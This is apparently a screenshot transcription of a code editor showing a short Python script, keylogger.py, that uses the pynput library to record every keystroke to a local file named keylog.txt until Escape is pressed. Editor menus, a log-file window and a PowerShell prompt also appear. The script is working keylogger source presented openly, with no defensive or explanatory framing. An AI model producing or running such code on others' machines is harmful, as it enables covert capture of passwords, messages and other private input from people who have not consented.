 File Edit Selection View Go Run Terminal Help
Search
keylogger.py
C: > Users > iamla > keylogger.py > ...
1 from pynput import keyboard
2
3 # Path to the log file
4 log_file_path = "keylog.txt"
5
6 # Function to write keystrokes to the log file
7 def on_press(key):
8     try:
9         with open(log_file_path, "a") as log_file:
10             log_file.write(f'{key.char}')
11     except AttributeError:
12         with open(log_file_path, "a") as log_file:
13             log_file.write(f'[{key}]')
14
15 # Function to handle key release (optional)
16 def on_release(key):
17     if key == keyboard.Key.esc:
18         # Stop listener
19         return False
20
21 # Setting up the listener
22 with keyboard.Listener(on_press=on_press, on_release=on_release) as listener:
23     listener.join()
24
keylog.txt
File Edit View
[Key.esc]keya,keyb,keyc......
Ln 1, Col 30 29 characters 100% Windows (CRLF) UTF-8
B
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS SEARCH ERROR
PS C:\Users\iamla> keya,keyb,keyc......
Python
powershell